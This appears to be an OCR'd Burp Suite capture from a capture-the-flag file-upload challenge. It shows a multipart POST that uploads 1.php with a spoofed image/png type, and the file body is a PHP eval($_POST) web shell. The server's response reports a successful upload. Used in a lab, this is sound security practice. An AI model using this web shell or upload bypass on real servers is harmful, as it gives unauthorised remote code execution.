 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 702bc899d3354e9ab177a0db151b5ab3daf3f2a183404032.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://702bc899d3354e9ab177a0db151b5ab3daf3f2a183404032.changame.ichunqiu.com/
Content-Type: multipart/form-data;
boundary=---------------------------379394887542702818311815730902
Content-Length: 241
Origin:
http://702bc899d3354e9ab177a0db151b5ab3daf3f2a183404032.changame.ichunqiu.com
Connection: close
Cookie: __jsluid_h=c651314f61452c6f372b18b6295bcae4
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------379394887542702818311815730902
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php eval($_POST['a']);?>
-----------------------------379394887542702818311815730902--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="row">
<div class="col-lg-12">
<h1>文件上传</h1>
<p>你可以随意上传文件</p>
<form method="post" enctype="multipart/form-data" class="form">
<input type="file" name="file" id="file" style="display: none;">
<div class="input-group">
<input type="text" class="form-control" id="selectedFile" readonly>
<span class="input-group-btn" style="width:200px">
<button id="selectFile" class="btn btn-defdault" type="button"
style="margin-right:5px;">选择文件</button>
<input type="submit" value="上传" class="btn btn-primary">
<span>
</div>
</form>
<div>
<a href="u/1.php">上传成功!</a>
</div>
702bc899d3354e9ab177a0db15 文件上传
702bc899d3354e9ab177a0db151b5ab3daf3f2a183404032.changame.ichunq
eval($_POST['a']);?>